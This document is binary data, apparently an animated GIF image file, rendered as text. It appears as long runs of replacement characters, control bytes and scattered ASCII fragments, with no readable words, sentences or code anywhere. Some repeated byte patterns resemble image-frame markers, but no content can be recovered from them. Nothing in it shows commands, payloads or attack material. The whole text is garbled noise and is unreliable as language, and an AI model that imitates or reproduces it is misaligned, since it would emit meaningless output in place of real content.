� �7�#McE�A�Fƶ���m�Bܺ�;�2!w��b7���I��ܜ*Y'�^�����~�@\��c����� �]�>%[�;֖�r-�+Qo^ 
ά�+k���#p0ZaY���ֺؽnJ2҄d����lj#EHUX<���B`�VWd08��+��6��/5����7��/	�K��7!�m$��@��Y��'���7�@LA�;��&X��qjC|[��3��p=
c�X�y(mf�������qD�����WXS@VS��-@�1R���!G��A��I�̵zc0�K	D<�#��d���f�D����&��p~��A9:cd�
y3�"b��!D�q��c�T�!Ђ��gFtu��D���}� y���3�iM�Uvɧ��鄴8�y�+3��(7����;݂�fP�j��@��"/��y�H���w��#~��vƧ-�A����#��uR��Jz���7a�L�;��6��2l�� ��.��|c�Z��w�27�SH���]����Hx�Q1��F���4�1]b����t��
oc`6�	����cD�!����!��k��o���N�4� ���9�#��xb�	�����i���ն�5� ��Yyx�/��(2G�&>K]�'��=^Y�{���G�o��g[�䭤��1c�\���+*��M��+<QnN�}��%��͝v�x�ކ���!�i�Fq�:0�<¬�'���e�/O�rc�I�&>���@�9Dko�iq`��������	N�o��ν�W�K_�KF�	�{�K�	�;��Q�Rk�o��u��������$�p\�\�y�L_�ݻ�������-�������������/�� ��t��i��A���z	{	!�pX)`{��}�|x������n��'�3�X� xosiv~~��!�0�
"`z]��:Xn9ȃ;�=�?�D8�F�HS`OKpL��NxSP��q0I�p2��� s�' )�M3_�q�q��jȆk��o؆p�t8�v(�x�zX�yh�A�/�8��v�_0�1 �Pp���[(X�w{W0 �P	!4#2�22,�3'�3��2's�����8����4s5�ec-�Q	��o`2`+hF��z](#�%{�:a��R2!���@o ��u�؅]h�s�7�/�Ho���p	�H��5��/C�L����36���
��@�
'ð�`�
"�
[؅��� �H�"�Z81�	I��`X6p"��Sr:�'����P��&s2`�
��&�
]P�/I�] �8@����
2I��w8��;���
�8��0K�JJ)�C���H2��0I� Y��s.��1y	]�������X�
�Xo��^Y�"  #��094,ё�!���HBi�BI�)!]p�]��.��3y�������u�	������Gٙ��︔o�K����1ǘe����y����dGP��@��g��$����p���ɘ��5)���h�&"3�]�3֌�8cJ�J�Y����6������9�S�9��0�]�	���������Y��)	������ɞ]�]@���)	�7 ����98P�p����p��p�o���ٔ��JS��\��op���y���cT�.�ց��� 	6�	6*	8z�9��{�	;��� �!�o �,�2���'�	�8�y!���P�G��2���z����JGY�cZ��P2�����:�z���M�����P�7���*	�����Z����6z�Q� � �`��Z���.�p�Q ��0�8P��
��T�k��s�W���莕�9���A3�3 � ����Q���:�)��� H����oP�~j������ڨ��P���֊O ��:��P����:��0�*{p0��Ю������É	h��	��c���(�ve�P��j�o���
�����Ш����ߺ�!	R�R � ��Z��+.��QP	� ��R��)�a��5���h���0�5���P���:m��
L+�M˴����p��Z��:� P�@���z�pP�h`�����A����	� _�EK����� �q�h�R 
ǀ���4�� ��s�ˠ
��D����
�
�Ჱ �
������빜1�� K�t��Q@�H+���\̠
/��!��(� <k�!+�໽+H`�� +���뻾��k��`�� �AO�0!��	��0 <�*�ʎ�0�����+���`��A���Ë�֛�O�	R��q�
(k��J,��\������༠�ɀ	����R0� �˽���@�ε�0��OP���	�A�������˴V����h��� ��k�� ���˽0k� ����P� ������RpM��L,ˤ İ� ��	Z� � [�+ p�a,2�P	�P�Q����ٰ�Q�L��4�3l)��x�
Q��ـH� ��y+1*4��퐟p�t�f|�@�dƗ�ŗʜ� ���f�0� Ƃ� �и�p�,�Q�ɣl���
�0z<�3\��й47��q��(ʮ��pǐA�	��	H S	�|ɕL�l��0��	�%`��L�ɗ��p��� #�d�Μ�!�l�H�	�k��pɱ���Η,�+r	�A���k����K��
A�����p����Qrϱ0͜���	(����
Y9�#���Y	a��R�� �!��L�	���8m��� 3�"���������p �R�	7��&1o�*���e�̷1�0c�0�L˹���̔�V�Q�K8� r��Y��ˣ<|����|���u=��P	����`�����S����T���S�ؗL��|ɺ�4��A����;�3l��Ӝ ��L͜�S��ق�����P��[	���x=h�۷����M��� ���M������ʰ��p��O�����c}�L�z���� ,12L��H�4�0�0�p_0ˮ�_�T��`���	�0�8��S��<�� H0���ٗ�_���_��ٛ}�,K�����K��,_�K��~�Q��0�As{\�2��U�K �%��l�RPߗ,J�p��8���j.p������+�� @����� �Pԛ���K������K���J ��ӷ<�G	�0���[����j^��N��"6��K�p�����J�ʹ�	��f�^��t ���o@���8a|hn�Q�R�H�t��ppA^Þ�/3��|�
�p)�t@JP�tp"����G��t��n������������{�.|@������N�2��p��Hp�lk�L;v��!'t�) )������l�GN�|��@X�>�m��@�.Р� �f��)~Ŋ�(|Pގ��2��b@��{�gr�2>����<��+���p�彅���&1�Y���]μ�R�L�;�LN�����n���v������<�>��3'qĜ,��;���Ǡ�Z�����3��_���	�k��,/q�+���~���~ߗL3Lu.��k������H��;OˀO�:{(��IΜO@�z��ў;�SM�"�
��[���=�����{�PO���:��ޟi��+��v���"��Q0�H���/���0��� !�
 � ,3   c �  � �	H����*\Ȱ��[����簢ŋ�8Q_Ə C.�BE�(Sf���dG�0c.���I�8q��ǱeΟ0��X�&У��39�#ҧ�М�$ԫ�1�)Q)֯
�M%j�Y�J�vuz��?M=�u�� �Zr]���W"���Y���}�	n�k���}���������@��`���z��3�i����@x.i�5N��<9�RƯc��ݙ���;b�����hE�%����p5�l�5��#��uڽ�E��
�3�C9j>����#���/���c��8�c�Ia�Ur�_Z1U�E9�C�>�y�`�ZY� B�Qh��՗�>����B�xv�]^H؀�HЇ�T�#�(�B�X��@D�x���i�cB�YH��
~��]Ky� C�$U���KKQ�����Y�LN7�?|�fAAby^�C�_K_��嚠e���Y�鏑����@���@|�y(e�,��x��d�ei�@��A��`r�O����*��H�*dޥ馐���*�����+��J�?�����t(�RRj� ̬��#�����*�� flX��-A��1��G�?�uƏg��K6l�J� c?�%6����+A���D��=7[`��s���!��<���n8 9�zh������n�m�^0a8c鏊�ew|�S9��-�<(���	,����3P��j�E����3g+m��P�O=-�.H�DPlZ�$��ا��g�?��Q��Xӡ��N'f��\�qgZB !�X��5�(e{d�F/g�<�X֖�?U��=�ds�XRs{���g��x`L(bz�@qy��nM�dϖ�g����qDhш��A!Cc·��u.y����s�J�O,��:AJ 	ց��O����>5v�='�]�?��G=�� |���"?��ڝ��?jWC@U(|R��a�90+�l�%�jg��!���W�`��2`ۈ�锧\�i�g�e��&d�?ogQ��Q{���� 8�a���8 �ʍ"��7��t��,�CB����H�9Ҕ� Ƒ��,4�~0Aom�!���6�0 H��^�����6��<N�3
������*��kW� ���f�8�"��B���(�)�qF5�13jɎ�E�}(�X��r���{�$�2>	vZ�PǼp/�Җ��B.m�C:� �A��H�a��3���-Ÿ�\."�)Pcf�	EI�p�2�g��a�{����x�r�R��D�����a��#!�)�߅��R�dc�`��DQ�<Yz��;�aM�r��;xS �Lc�O=NRn�tF�P�ԣj��(�	L�ԣT�2J	B��j ܃LgJӚ` uVR�YR�^��郶�_YD@*]:�T��ʩ�˖T����4P��P	�jA_Ђ.���/�� @�ژ����� U��<�@��PD") l
�D���mL?�U�N��TՊ����ï|�.� X����a�h+׸�?�8�]�׽�5����%�,!�Dlf
�ہ��F��G`�2�]�_��n�)�b
��a�30�Z���%#T{���X�kx�)�t�D�������|���W�� ~�K
*�A:��E�4fX�[����4���X�	�1�
S��&ȯ5���#�X�aޫ
�X�%~�?&������	B�bk�ؾ���j|�_��@vo������.n���܄W8�T�]RQ�*���V�2�/ �Py�K�E&r��&[�� �ny���u�����|C�T���J�qȬk����@cN`��7�G&�`c4����M����Ҙ,�{���I[C�*�c*�S�GٲQ���Pdb�Qr(,MaZ7�C"¹�dT���!Df=j� @�-��������WN`�2phW9%��@t1�P4����¢_LnL�w�C&q�������iB1�-�X$����[���%^7���M��@t����Ɏ8&���q/?*N�(��P2�Q�1+�n#n�kbF�?�!�PDM�����YG�߆�^�tc��D�w�a%+\ �� �r�S��-�̅��!�J��?R�J�#��z�o�%����D����w̤�_7A&FN�\d�F�כ]	UP[�v�����JV�@�7r@<��hL{��ލ����F�������!�};^�`��1���y�c�kQ�G
��w�^�#���y�z�ڍ u���A?#�{���W2����0���Q5Q{x+��A��0��#�;'&����"��
��?��t�a��w=�������y�WD��vs�P~䷀�y��	Q	�6~�!�|V�v�v��(�
��
޶1Ff��w����n�V{-�^��l� ��{旃�s<8l�p��1�ǁ�F�Dhp^�⠄L��N��/�	&�	-��� �ւZ��\�u)P~KH~aȄb��C���o7�!Єp��r���S�nwoy([x؇����(����h��x����� �����؈�8J��x�����ȉ�h�k\��+�8��$\���w���!\rE��r%�rE"$R��������p����0����60�8�+) )���
O�	�H���ow�!���=�08 8��X��p	舎���8�p�o ��!��H�����h�(��"�瘎�(� ���Q	�@M�x�o'`w�! `���x��]����]���0g��H"ب�ow��☑	 op	�
 �
i��(�~�ғ&��w�N��w�8��p o�2�P�
-�PY�.�20��� �!`�����f��)�.	`U����Ck��![��R�΅x�@"�e-��#��K��T����ٖ�.𗍡x���m�H.i�s�)	:��o�����?2̀p�V��
�Uxy�
���>�
)��h 	����O�2�p�@}��t󈗼�x^�m�)��-Q#p��.���� ��O������n���S���*�/7ˀR@�o�������� Q�p���!�A�ٜ�)�R#��
�)�Y�H��)�p��@H��n���!z<�險 
N�	$�ǉ� � �R0�H�Q0��Op���� �����ОF>��r��3�	2�M:����Op�?�0�i���X��D5��� gz��0�20�g�� ��#F���
1j��U�g�0�� �	�Z�� �R��� ʟ��m!��	��
����}*
��+�	�P	fz�Q 
2�2 
H0����P��f�B��5*�Y�|J*��|��@�R�ʦ6z�#��~!��}�&���Z��Ѱ����5ڪ��S�٠��X�$�F���Y��H@[HШ��H ���j����A�����!�,Z�k$��uz����
���mi�@HEZ�9'���w������P�hJ��*���c[����9�r�
��R��@8������	������6ў]��`���Qp|p� ���p�)�5�2�1;�2���
����o�F2 ���v��~��tk�� �x��Q����*�	�j��:�]:����
�W권۸�
���������	 �[۪X{��
�@����E�mK�|�����{�Rp��	)k���
����[��@�J[5�p ����Q���˫��� !�
 � ,   � �  � �	H����*\Ȱ�ÅP�I�׏��~/Z�#G�|"����ɓ(S.ܧ��˖Yb̗ѣ>^ F�ࣲ�ϟ@1��X�hE�/��ЧP�"�n߀�X3Ҝ�u	 "|�J��O�)n\��בo���K�!�}U����/ > ���K��@-x���xc�/ ����԰e���	��%����O�V���F |�u����1����׷L߸�M7��%��eͻ�Ϫ�4D�a�۪��6N�$��%&�o9"��t|8��� .���ڇS��}{�uE^����� &�^{��W{ܹ�O8�7�W­VY�
�*D��D�3P|��3`8 0����_�,V��E�r�d?��O��C���t�j"�}D��� F�NEF�p�<'T2�-�������!�/j����'�ԓ@=�@!P����)ם���a?w�Y&	Ld�	�d ��iI'�.�	c�.���6�G�oҢ���%{�>�� �O�0�����@�����+��!A}:*�l#jHH��C�A@�%g��U�Aꥆ���zU!`(�ð}A�["K��v�j.�"�	ޯz�����������A���ج*����>5r!�T��@q|'��[W��'ИJT�D�ܵO{�CHUl;���q�VQ�we^EߕCǄP���_�Лrk��O�wշ�	"���ёBp|(��ϖa��դ��q9��c�9����`���!RU��V.��la�3����n0%���jGU��"���@��2���3Oދ�*�����Cԭ�t���p+.t9���l�����OƇ߀k������b�ߩ�O2�b�@�xц����ؐ��(-�lA��ò������^@|9^�cyjQ���*qx��� �K��"^x����ǻ��@r`t��Pr��5{��<�g��~��G>\���Dq�ۇ�$�/�@w+��p��o��2�@���!x�#�G}�!	�E�p@�a>�^G�D�2��6?�Hcj��N0BDQ{�"�F�"�$�C"x:hC
����"�D<)��{��?��œ���c�ȹD��"�P��c������8�He
^d�lJ��@�6�l��4�6�-$!P�>��ɔ��Fn��&	⡓0#��|�gb��$�!�$��� &-��<�E�<��)�	g��"��36�h�� �J%�%ɛ߁�	Q���n���9e�vf��5�<k��bS �ӂ����� ��=�A &������{.���S/��r��c�.p����s���2�Ђhn�V�BGA�C�$��p��itC@=RUR�@a ��}�ԢV��!H��]45�$�=�ڱeHé��.��Ӂ0�vJ%��\�L%A=N���� � �"ܺ�},©]tt��;��2�g�	A�q�Kb��-�=��gD��f�@�E����5-���Eଡ]�P��Z>UGaʡ�z��m��B�r��T�J�y���d��V+�	A���[��c���t����@C�HZ�[̢���(�a��)Uh���E�a��M�X[�/�j�9�].!��lq���<��Z7�5�H�%�`�M���f����CZ� @�NG�*T��yu�D�H���X����s ��z� ��Ȫ��з�	y��LT"̣	 r����xC������&k
r��"���*b��i��yO;}pLNn�>ʱŁd��C�����6������S}�,�ح �-G�X<�V�m5kC����oq����8�� W6���ن���U��͒����Q�l9*�*N�r5&Ǵ���<f��yl��J=�xm8����S�#S
�fܶi:��x��u����r�z}Fv����YNK� �6�W�=��*�d�X��B6�D���*VU���SvA��;��~���:G��e۸F��<t��J��:\������^���Ct�\��z,b�>��<��;�$ap�e��\}P��"�����Y4a9�\�Nb����+�b	8�J�Q�@�.��N*>>�P_DK)�e���I״�-�6�x}���Wy[?T�^{�׮vڐ-��N?��'(@�v�+�]���l���A���#�	�.0�@a
����]��Ђϼ�A�P!�g���>-@��Z`��y��~�/���q�Ы��B%J�X��8qArn��a���O~��|;94Ї�����k�3����PF�C3����-��@(���G��˿���_�����O������������������~�~�0�8�� � �
"p	8�X�x����S���؁#���(���
�2 	�o�l�  �0�" (:(<��=��>�D�F8�����MzOȄN�tp�Bx�E��Z��(��  /HJ(��9��j��]�	�@��	k8�m�ohs(���}��~�8� H�������������������y(���j(�" �sy%�����=��؃�	
��؃ƀ�@��(�p��x�H�����z�w{����8�{��
�Ȋ���H��!��� ���7����i�!��(�����o(�x{�x����ׁ� M��
�8��H��H�����	������xx����
S�������p��=ȍa=��X��K�8��]��"���nb���x�،�!����(�X�4y�&�A��o�@��xP��	<V4Y�i�6��BvJ| �4�����&�'�b�"�׎KX	�P���Mp��"�Z����6�	��7p	Ny�}i� 	&`�J����Mpua�� �(�\�~Y�{y!�s�	�� ����	��	�7��d�
�Wb�TwD��xM�� h��Q��*�����HI�	a�Y�x	Nq� LB����5I���v��B]@�M�	ߙ	��${ ��ɏ� �8*��З�)�0 �Y���P���ٟ�Y�f�	�ׁ�W��U��ف��ƀ���	Q�
�膹 �7�M������ٟ4	����!op7�&z�)��&ʢ'*��X蘘�I�ׇ�i-�����-*	Z.Z�+j�N�W��9�7�Pڟ���
A��x��x�Ջ��Q���i !���Pʔ�R��I��!���):�tZ�7`�1����C�;����~:�%j�=:�?Z�x��v����D�i�r�������d��H���x8Z�̀���cʏ�j�]@��������}�Z�sڨ>1�~z{J�"8������
�Z�%a�u�e�����Ԡ��
��z������w����8@�O@�(���ʏ�zњq�ӊ��*	�Ѭ��pp/��s
�e���:�Iէ���Џ�`�tJ�a��i���.��7 �j�	/����OphZ8��H����
��`��6�H�䚰�����2[���� *� ��	��&
���'l)�~J�
�~:�`` ����
;�Z{�A�^���p��.љDk��Q���������@�����X����Qзhk�ɉ������{����/�C#���A���~���F�M`�7p�
۸�{A��������dK	i+����!	����ح��xd䩷�����@M�7��d:��;��u��	!-p����&��
�N���������ŏ��. �e�1�x��k�pȾ�� ������{�������E� ��F#�+	���p�1˸����0����	q���<	��a������K�ǀ8�y���8��۸�Џ��	�и
��	�?�+|�$�� ��w�P�$<�	��o�	U;Ē���/����Ԑ�������.��@�����[�R�h���
y�����m\¤��Y��|�6�ǀ|ǂ<«[�� �2(����`�/��̾}<�YȖ��k�Ԁp��� �`<@Ȏ|ʨ�Ȝ���ʮ�ʰ�ʲ�ʦ�ʶ|˸���6�	"�{@������ 6�
ɼ���������v�YӬ�|��<�μ��������έ�
i����	p S��1l��9�l}�G��\�@q��<�7�Ϛ�
���t�Y��a�������Ѐр ˰�`�p6�чp
Q��3`<P��$�l�`�,��.��L�p3�4-��l3��;m�p?������;
�kQPkk�`�<�F|���եA�`m�amH �;�
< ��:m֫�Q���PQRMׄ�f��<�6��l�A��
+@�i�
i��+P�`���,�˰�Rm8��!�3�	��Fv�ׄ�ْ�
pp���	i@��ڪ�ګ��pяѶ�
{���ӫ`�Q�gmR�
�m���xm`ԶP�R}G�G��=��]݉=��эm�m�� m������m$�-���<�޺��<��	�Ǡ��0�� ���[�*p�i ����ت����
��
�  ;�6�<6`���*��"
i����{=�G`��-��#>���	��	!�s����r]��p�}�=��
��㚐����G���6�n��
��� *p� �3`
QԒ��`���F=�!�R�gm����v�pn
p��t��]s� �p�`ҭ	�}ګ-
L�+�@�ҭ�@�h��< � �*��U~��櫰ԛ^�Yn
R��� 
e��[�^~��
G��������ĝ砎�v�x^�P�戝�?�Îؚ�k>���y�
���G 
������
sNב���m*��牠s.��n���ܚ���a�qrn
`��r�
�  G ��^���P����"b�+��Mw���Ң	�-o����	��.ꭠ�+��o
���:^f0���ʐ����~�����>/�� ��^�n��>�??���]��m���ˢ��L�^n�.o�r�G �^�.����G�����-���.�
����}d��� ������V��r 	 :^�n!���K?��M̈^*���eP�����`�㲁�.� ro
�/�^������� �/�����ξ��� �G�o
'O�fo
e��+n:�o������_o��~�����y���^�~���[��n������R^��گ�x?+��
Ox��ϩ�.����� ��/-i�
����TQ!P��4+xi0`Ŋ�� j�7 ����9��� L�$`�ǐ*��P�"�
�#Gz�ia [<ʴ�g��?2�`��F����e�R&Ie=*#��HL��6�"���S�G��ӤO���%d�B�?�����T�4y��T�f�-�E�5#בVU��GwEL8�b�RQ�T�� ��G�O{�2�
�M���t5��!-t���� ��u,j��2eX��Ll�-X`�/A��yH-�R��#yU\_�����7*纊����vȺ%��s�S�#yX�{Ш��Z�,�p{��֛?Ӱ`1��+#;�B�!��������h����(?�)�%�#�he��2�n<�X��>�,Xo5��{�ǷΒH����:�AQZY���j��q:M���4m�eÑ���q��д�4\-I�,�=�vLiN9Ф�>��R��&š� ���j��[.��t4̓�i��@2��FO������.���8���*]D�;mN䈃)9M�묳�d�\k�o�2=.�YM�3 9B}��c���Nѓü��5�d][N��л.Y�L���N��X<�"[��O��Ch�j����E.Xז\]e6�W�P��w�Y�E��j�[4$+�Z�/�6�>W(ԡ"��5��t��d���`�$YN����X���dk��R�mO{0� h���/+���ה)�낗O"M�4\O���<�v�YZ�P��k�C��g�}^�`��ڣ�-dK�V���\�
�n��$ze9V[�K�-9J<]�e9Hvy��|�[�dW8����A(uO�cV��]��V:!U>��2OM�S�@T�^��ҩg=�(M��;+~��:6~��",r���v���v�z��D=��Z@�,�{�T�Ux�0�h�� }̏v����(�M���y�'�~����p��3>��&��8 (�'�=�5��ͳ<ҩ `0V����*vU�P�!,ݻ�BBPD.H�
?�B"��z��A�`�h�{b����n��{������������ąI!KT&���\���b��$�q����].�A�+���!�H !�
 � ,   � �  � �	H����*\Ȱ��p� J�/��p3bĨo��~B
�t��C L��� �0�8�I��͆���9 \ϟ>�a���_q"8D��!>(Q����ʛX�j]�/�W�7^�8�cG(�)�ԴdJ SY�����]�:��������wBW�HjI6�
�-U� �J��P�W�>�nԘ�8�d[��J�0_R^͚���|��ip���>j����Q�V�Ѻ�d�������?HӎV�V��čkߺO��}g�����?~�"��o �/��|��D���Y������5g^A�C�,~�ـ�J�VX�?�3P%'�3XADtx��PP���"D�4��S� #<4ֳǎ���@���I��EY�*��GP��P��4�H�$�㏖	֘	U�AP<�e�W��s�H��%�i�x�C���!\�!Y��.4^@�.5�Y"DDi��Hj��M
t<�p�� ��?l����f0[�5���Ix?e*�<9d0�.�.JH�e�"b���x��g:tB=$�A��BH�(2-��`��D��L�21(	�B������2���,+�.tO=�2ѯ���᯿�;���fD�L�ܣ��0�p���cmĊ�C�o��> cr�B]2��L�2U<����B�/pO��I���D���Α��?�TRhz�Q�"I/]N�dP�� ��a��֜q]�"�\0942�f�!2#@ ��`�]��Ԁ�� �]��w_�PE9FDH3&SE�U�aj�-�v�^@�䔣�3�g.��s
^ό���"U�c=�W��������A�@H�9옃�D������З�N�9�s{�#OH��� <k.4���*�����@������N��w�	�s�b�t������吽#��G:����f �О�"����`��@B,� m��"Np��P2�a_��'K�v�8�����(wԆ��ヒi��^��E�Q ��!�� LЄ@�Ԇ&���؎>�C�tg?{��"5 I�cE$ȇ�1�r@a^��C�hE�)�I���7��-`PKH82P�zac����\j\#̀RF�@!^�B ����VE����Q�	��{8���X]}r�����@�L�Cs����IP�r�4�@�3�E�2��A�[K��j؃��Lf"����/s�J`��d(�1'��-B�X&8�9�Q�L ���YMk2�?���=U�C{��G>�!��~��������y˱r?iMB?�f
tfy�ע��d��Z�*���<�ǐ\��&Gk�:�E����D(:�!��ګH?N��d�m%e�q ��dx&C�q��"d�2*C��у:�7r�C��>�&�U��?Zw$%�{�R��k�խ7$H#�j��fӐy����*�]����\��$�J�~�?��XF9���m'a�!�	�#��ښ �&୶kkh	����Y�L�i��J@�LXT��Z>��ֵ�[�i�^�r�t�`С{�#���<�[�`9u���e�:Qb���K^�ܥ��û���A�'�}%e�P��
���7�/A�P��E���^y�qE��v�H�\� +¿�|Rߟ�"��Hz���Wa��B2��@��RD=�`F���lGިP-�!q���;T=� �ۥB&2g$�]T[�JW��F6r6������0�b�
��K4�w8u��^^���;"I�6����������3�JGb�ط��}Ǖ�&I�
�#�B�A�ώy�D�՘¡�C��/*�r��?Y�҄X�v��+�IoE���B��'��lH��W�j�I/�)�3���>m��ͨ^ !0h;^����q%$5�H�HƾԨ�a��zPn�v�a��z�Oh��������#�0<��r��g���IMj���Y�b��68YC��+�������5k؆4���'x�3�M�Ȏ���	��1�� ��G�q@�XR�1)y���=�{������ܖ�y�d���s�u����ܐ)?9���<���~HT��g�� �_�}�ɥ;��9y������X'e��GMq63�^_f���}p{hO6��G�/�Ȅ�8�.�we�
��%��Qy;n���c-��.ݢ����|8��5�׫�ғ�x� ��G>4�v�kG?�}�I�y�,+<��������>3{����N6�FP���>��<�����T�D0��+��,�>�Ϗ>�5�����!�O���������KO~� 0�L�ׯ�tJX��/��?����s,�)��!� (��8�H���؀���d!0��0�!P�h�x��� � �#(� h�$x�9�� �
!�
 �.؂1x 0�	�
:��:h"�B8�"`] �h��#�K�?I8���M0�TX�M`&��Z�	�0�9�%�d�S�3�P8!�Іn��T�A��"��M�96D���!�ĄEq�M
Zh�-���d;E�1��R��#�P�\��. 7��"
M Y�����P�Ä��0�tx�	��y�@�3!>Qg�!V�	�Љ�X��w]�=u��Q�#6Ԕ{���
�@�	�����"���0��xJTGhX	2 �V���B������(l����@�#��p�	]�����X����
7Pz&�h�xk�S����7P��p�QSH�Y���85���)�x�=5y�(S(�х�`�و��h�2��OE�=5�X�7 	S�O�] �HY~��@��x|T���
��U�
�X�Y�c�/��Y�ᓿX�� Z���H��9f��q�M�"��S吒� 	�HEL��p��96P�B����'�Q�(	i�Q��Ж��d����D�b%�T�y� ��8�`��	���d�(��wBP�S69��	�(	I�.)���Y��y!�N(���3A���Ԡ�
Fky�.P~a?��!S�	/@/@�h�?����)����dHz����.0�a]��c{�M�37��)��b����`��)�M�S]H��i�DpvrI��Y�C������ن�څ.Н9�
�(�(E�3ȟ*ڟ'��H���Ꝓ��6��"�`��0H����@ʢ�Ѕ����y��� 	K��`A�R���0�Hz�V��9�Sڥ+���b��G�d��g��h��jڦkz/�r:�tZ�r�c�7+������~j{Jd� ��:��Z��j��i�����B�� ���:�W{��6p������� �����~���c����
����	��	��	}�N&��%!%a�6 �ª6`��`[ꨒڬ������� �i��8 �&���z�*�6���6`�ʈ!0�Ȯ��i��*�Ҋ�Jt8 �zˠ�8@���30�kÚc���6լ�jO����Z�+�I%��6��@��@�˱��c� �8��$;��J�+�*�
ڊ.��б2۱N�+�0���몰� ��0R�P��/��3۱�  �0�9fB+�����:��Z�� ���8 _��K�G��3����d)+��
��
mk�i��� 
њ3`o�p�3`
3  +@��D* ��u�%+��8i�Ӫ	�����3 o��+��������
�+�Y�`e�� 
�	)����6��r[�>���`
���o����b�+ ����c�;����ʼ6��6�'!��k
<�P�k�
����ؽ���`�0+�"�k�������!'�`
�������!e ��p��9v����)�)��q����
�[��˿�k
*p�*�c��������u��i 
���h{����{�\�k��`*@�)r4\�<�qG��˿��B�	�P�<|x f����L�+��L��AJt�����e����Z�>���k��q�9������_�����< 
*�S��.,�F�DL��1R<ű��?���P� 
e0ǐ ���˫G ~,�$��x; $<�LĢ��� G0�^ɑ\`��e�c�;Ū[�U캭[�Ż�l�<�<��\�r���ca,��m����G������s��,]��lk����<�wK���e�ʭ�����\��r� <����r[Ϫ� 4�4 ˪<���v'Ŷ|�Q\��˾ЏL܌��c�����	S��T��1(��ВL*  ���9fS{�+M�,����r����\$��v��L�PJ�ԯz�?���
���� ��:Ѡ9��:��J�T[�
�����.��.��K
_�@���/H�1^
Q@֠ ֪sm���|��A��0�Q��]؄�����ʀ��H�d !�
 � ,    � �  � �	H����*\h�� �J�bŋ���׏�*"�*!�2�d,t!0�넮ycʜI�&�sFܩ�?�D�\���$-�b�<�A'lJ�JզΫ3b��ӣP�"I���T��q��]��ַ<v��_�ZbA�[�dS�m��).܇����1U!B"8�D�R�*]̹sAà� ����}�h�R�$FN=��3t����nt��B��^�;��`����۵.j���U�ϸ��&����C�����x񾡭\��~j�}�Ӿӟ�P�Biϟ�	� �#�[;6 ���߂X��ug�@P`�a�nŀ�\P�$ �  ��G���B�؈��9ޘ��X�U �N��@,�GQPF)�Q��X
$"|*	_�/�'_��if�h�i&!d�%^>X�|�1'�H�3Ϙ�{����{��f�A탢�(r	_� �N%T��2��<��W���z(�4�O�q�X�B{���.� �0��T�⭊z�$�"�$0AH%�J�u��z�b�ٷ�M�2!�z�fɄ��&�+�UB�"L(�G�Y��b��:�O�n1�	���n�(b��ʛ��\Inq�l*��D׃0
�ш"z����
'L��Ɲ�n�H�n=�8,r�$�lrɍ`\\��j�h��QE��L��z�|��5�\�ʳ�����.!{$�t��\��P��l��,p�2�p9� u�;�g�������u���H9p:�l8a{���)AҔ�C@��?{ �C2��ݙ|E��?��#�>z(�H��߁'��`��}u���Sz������/���!���YG.y>�TOm��"D�G�m��9큅���by>��3P?����)�$��mxϼg�㭫�ӛb=������~9��V>� "`�?��ӻ�{�� �F� 
�~�3�����	�`��@�=�e�9�G���w DA�p�
�j
�O�p:pu ���W��P6��N ��YO �(����� R�a�D�F��
��@�AB5���{#��G�#`�����E@m���e#���=�G�Q&$�Z�g���}(��! �׏,�yP�S6�	2�t��!�ŏI.R-9X=� �N�/r�ӛ(��]�-��8�C(���v<�uP�%"p����ey�Х
;�$�N�^�G1n��` O4<e�A�Șk	��p���|�+	Bi�Ӝ�\K�%1Ţ��7w�@j�E:�"�*�qS>80�IPbF�r�TB�I���j�<�Dk��@�]���	�8JY�R�	E�b��,��@�.����[����*�AP�.�E�#@]C�
�aV��� !rP��t]�!i�N�-��
9�
J�Z��
�t�B����1�EPj��%� @=�4�U�qP H�z��HU غ���V�%�P8�k\Z�|�|eHقBl��9` N�0X�	Z�*4��X��/��͎vbD�����,� �*����w���P��T��,\� 1T![5�V�۩0�NU�,��Ї54"��@ h�
2����ʝ� ����)l�xգF�XO�,	ބ�`A�H 1�Raz�w�+E�"}��.���<ca��Q�����>�&��<汀܈
 @�-�0B��Z�"�����'>�P�V*�XO!���v(B���PsHC��PX 걀�Xa
{2�v
2F��*�y�h�/rًը��	�^{��h�QŪE���DH[��&"x8����\���ؔ!E�[��<A��I?�D`Z�}0Q��t�c�-͍�?�b�H(\�x��H�{��	�e>O��@-)C���g1�V��l�y�&(�|p|#�����1���Jn�E��I��&0,c����?�:1)�x��'#���}������b������Ff��?0��=�xǋHYdY�iBW����	����⁡�T��@:��nO���� f�"Dk�'�xF�B�g��pS���r8�p�#�^#�P�VA?f���y�0�v��ex8�cq��!+ކ��Z����^���	��������R6�;�������ގ^�� F��Y�^<��/R�o��>�Y��x���]^��=>U�d0�8�t�C��v�F�2c׼�_������%h& ETb(�Y|�Do: 7��x;�u�b}�B��ت^JU��������|6��<��<���O|����wK�ATR�����g�x�p&S �����w���pi���2�����O?��o~����o��O�D�%�L$B�m}e( �8�D�p����	Ȁ؀������8���@
Td�U�ggXu��[)(+x-�&`18�2X�4x�6��8��:؃<��>h�&��ְ ���`}6 �&@ xC!��1�pW��S� &��Ѕ֐�

_�`(�f����c؆��&��^��]h�0�x��y��f�h؅}��uh- �~h��i1 t�`iAT �U(wa���� x� (:��M��(�6���q�8�61��Bx`8�CHţ�1���r�U8���*�-Y��2h����0����-0��(�11�5؆��1��؅��  �m� ����*hu �H��.�����VY����E'5�]�^��ȏ� ���3�q�� �� ��W�iS��w�"t'��d�	Q1���h����s8�"� 	�������[�X�V�8�a��`�Ր	e���y�R���H�	q���	���r��UxZ��YXY_T�8���f��9<�	�0r8��
S���h
��t��x� 	A�`�֠�U�C1x���4����
� M�	@�n91��)�6�sٔ�9����-��H�E�8�[��Yi�D�	��
�I���PS���8��
�
J)�8���	S�
Q��WI��i�榗b�-��؉�T��V(*T���/�p��@���~����"��)��0����ѓ����i0 �a_�T`�ZК�ɚ������G���������`�vI���ڡ
�j���$:��@,�J�a,آ0*�r����z�7��9T����"��i���-`�
��H��G:��:Z�a���Z	�4A�&�� !�����Y"Y�
�!Zp���?!�` w��}Z�~ꂀ:�ט���T	7
����K��a�����:�MJ�K��a������|Q�p�\ښX�"0k���d�Fꠍjy`�܈��j������M���J���Ī����q�+hx����ax�z�9��xZ�e��x�<��j:���J�j�ઙ�`�꫑����	A��Z��
�A� ����Vx��
������M��'J��i�����*�-��r��j�ʰk��Az�n��
��Z��HZ`���r�s��@�!��8�:����k�7;�7+�=�>;����� ���Z2��*g٭�z�������	q�k�[���*���y�gk�h�-������j�G�uax ��"RP�-ࠊT����(9�LY��ʳC۳�ڸ���)��Yvq�����x"1a�ʨ�&����8���� I��{�i���ۺ�{��!���b1���s��u����y0��n�z������!������7��J׻�֋�RY���  !�w+�0�*�Z��R�� Yt6꠮+�3k��9�������
